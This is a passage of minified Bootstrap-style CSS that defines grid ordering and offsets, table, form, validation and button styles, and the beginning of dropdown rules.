ox-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark td,.table-dark th,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:not([size]):not([multiple]){height:calc(2.25rem + 2px)}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm,.input-group-lg>.form-control-plaintext.form-control,.input-group-lg>.input-group-append>.form-control-plaintext.btn,.input-group-lg>.input-group-append>.form-control-plaintext.input-group-text,.input-group-lg>.input-group-prepend>.form-control-plaintext.btn,.input-group-lg>.input-group-prepend>.form-control-plaintext.input-group-text,.input-group-sm>.form-control-plaintext.form-control,.input-group-sm>.input-group-append>.form-control-plaintext.btn,.input-group-sm>.input-group-append>.form-control-plaintext.input-group-text,.input-group-sm>.input-group-prepend>.form-control-plaintext.btn,.input-group-sm>.input-group-prepend>.form-control-plaintext.input-group-text{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-sm>.input-group-append>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),select.form-control-sm:not([size]):not([multiple]){height:calc(1.8125rem + 2px)}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-lg>.input-group-append>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),select.form-control-lg:not([size]):not([multiple]){height:calc(2.875rem + 2px)}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(40,167,69,.8);border-radius:.2rem}.custom-select.is-valid,.form-control.is-valid,.was-validated .custom-select:valid,.was-validated .form-control:valid{border-color:#28a745}.custom-select.is-valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{background-color:#71dd8a}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(40,167,69,.25)}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label::before,.was-validated .custom-file-input:valid~.custom-file-label::before{border-color:inherit}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(220,53,69,.8);border-radius:.2rem}.custom-select.is-invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.was-validated .form-control:invalid{border-color:#dc3545}.custom-select.is-invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{background-color:#efa2a9}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(220,53,69,.25)}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label::before,.was-validated .custom-file-input:invalid~.custom-file-label::before{border-color:inherit}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group{width:auto}.form-inline .form-check{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn:focus,.btn:hover{text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled):active{background-image:none}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-primary{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;background-color:transparent;background-image:none;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;background-color:transparent;background-image:none;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;background-color:transparent}.btn-link:hover{color:#0056b3;text-decoration:underline;background-color:transparent;border-color:transparent}.btn-link.focus,.btn-link:focus{text-decoration:underline;border-color:transparent;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.show{opacity:1}.collapse{display:none}.collapse.show{display:block}tr.collapse.show{display:table-row}tbody.collapse.show{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}.dropdown,.dropup{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropup .dropdown-menu{margin-top:0;margin-bottom:.125rem}.dropup 